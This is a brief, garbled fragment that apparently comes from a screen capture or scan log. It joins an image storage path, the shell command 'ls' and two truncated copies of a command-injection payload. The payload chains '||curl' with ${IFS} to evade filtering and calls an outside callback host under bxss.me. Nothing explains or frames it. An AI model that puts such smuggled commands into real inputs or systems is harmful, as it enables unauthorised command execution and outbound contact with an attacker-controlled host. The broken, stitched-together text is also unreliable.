
ls
elssxg5a087.bxss.me||curl${IFS}hituhzqelssxg5a087.bxss.m
elssxg5a087.bxss.me||curl${IFS}hituhzqelssxg5a087.bxss.